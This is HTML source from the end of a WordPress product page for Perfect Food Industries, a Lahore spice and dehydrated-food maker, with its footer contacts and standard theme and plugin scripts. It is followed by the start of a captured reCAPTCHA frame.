				</section>
			
			</div>

		</main>

		
	</div>
</div>

		<footer data-elementor-type="footer" data-elementor-id="3125" class="elementor elementor-3125 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2a24b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e2a24b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7f594" data-id="9a7f594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392f5d elementor-widget elementor-widget-image" data-id="5392f5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="258" height="166" src="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png" class="attachment-large size-large wp-image-48" alt="Leaf Footer Image" srcset="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png 258w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-227x146.png 227w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-50x32.png 50w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-117x75.png 117w" sizes="(max-width:767px) 258px, 258px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16ef5ff elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ef5ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab8a3c" data-id="8ab8a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b975a elementor-widget elementor-widget-image" data-id="53b975a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="50" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png" class="attachment-full size-full wp-image-2470" alt="PFI Logo Horizontal" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png 234w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-50x11.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-150x32.png 150w" sizes="(max-width:767px) 234px, 234px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e1f98e elementor-widget elementor-widget-text-editor" data-id="5e1f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect Food Industries started its operations in 1996, as a spice processing company, later diversified to various food products like Dehydrated Vegetables, Spices, Pulses, Potato Starch, Seasoning Products, etc.</p><p><a href="https://perfectfood.com.pk/company-overview/">Read more &#8230;</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7feb6aa" data-id="7feb6aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5fc75 elementor-widget elementor-widget-heading" data-id="0d5fc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ddb9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3ddb9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dehydrated Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/spices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/pulses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pulses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/seasoning/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Seasoning</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41a51f9" data-id="41a51f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73bb23 elementor-widget elementor-widget-heading" data-id="c73bb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f853916 elementor-widget elementor-widget-text-editor" data-id="f853916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shahdara Bund Road, Near Jehangir’s Tomb, Lahore-54950 Pakistan</p><p><strong>Contact us:</strong> +92 (42) 3793 3443</p><p><strong>Write us:</strong> <a href="mailto:info@perfectfood.com.pk">info@perfectfood.com.pk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db34 elementor-widget elementor-widget-text-editor" data-id="445db34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us to keep updated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74db48f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74db48f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04544e9" data-id="04544e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ce07b elementor-widget elementor-widget-heading" data-id="02ce07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5097e8e elementor-widget elementor-widget-text-editor" data-id="5097e8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-65, North Western Industrial Zone, Port Qasim, Karachi</p><p><strong>Phone:</strong> +92-21-3415 4330</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eea17de elementor-widget elementor-widget-heading" data-id="eea17de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74dcad0 elementor-widget elementor-widget-text-editor" data-id="74dcad0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Khairpur Special Economic Zone</p><p><strong>Cell:</strong> +92 (300) 455 8257</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb5b8d elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1fb5b8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0eacba" data-id="a0eacba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb656e elementor-widget elementor-widget-text-editor" data-id="6bb656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2020. Perfect Food Industries. All Rights Reserved. Website Designed by <a href="https://softlinks.co/" target="_blank" rel="noopener noreferrer nofollow">softLINKS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-32ce124 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32ce124" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectfood.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Spices","@id":"https://perfectfood.com.pk/product-category/spices/"}},{"@type":"ListItem","position":3,"item":{"name":"Coriander Seed Whole","@id":"https://perfectfood.com.pk/product/coriander-seed-whole/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectfood.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"4090496257","go_to_the_list":"yes","rqa_url":"https://perfectfood.com.pk/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/menu.min.js?ver=28.1.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","mobileInit":"768","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://perfectfood.com.pk","site_url":"https://perfectfood.com.pk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","wpnonce":"693d0ed86e","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://perfectfood.com.pk/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.9" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/perfectfood.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b68b0a62a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3247,"title":"Coriander%20Seed%20Whole%20%E2%80%93%20Perfect%20Food%20Industries","excerpt":"","featuredImage":"https:\/\/perfectfood.com.pk\/wp-content\/uploads\/2020\/07\/Coriander_Seed_Whole.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/swiper.js?ver=28.1.9" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
//# sourceURL=share-this-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","nonce":"b38d891f0d","urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/perfectfood.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/perfectfood.com.pk\/cart\/","checkout_page_url":"https:\/\/perfectfood.com.pk\/checkout\/","fragments_nonce":"75393c9a25"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/beforeafter.min.js?ver=28.1.9" id="mfn-beforeafter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&co=aHR0cHM6Ly9wZXJmZWN0Zm9vZC5jb20ucGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z6m2r6yiaqso
body_size: 48801
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
